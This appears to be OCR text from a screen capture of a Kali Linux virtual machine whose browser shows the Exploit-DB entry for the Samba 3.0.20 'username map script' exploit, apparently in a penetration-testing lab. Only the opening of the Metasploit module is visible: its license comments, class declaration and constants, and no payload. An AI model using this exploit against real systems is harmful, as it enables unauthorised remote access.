 Activities
VirtualBox Machine
Jun 19 18:33
97 %
Kali Linux (Root Setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:03
smb 3.0.20 exploit - Goog
Samba 3.0.20 < 3.0.25rc3
Samba "username map sc
https://www.exploit-db.com/exploits/16320
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Copy
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
64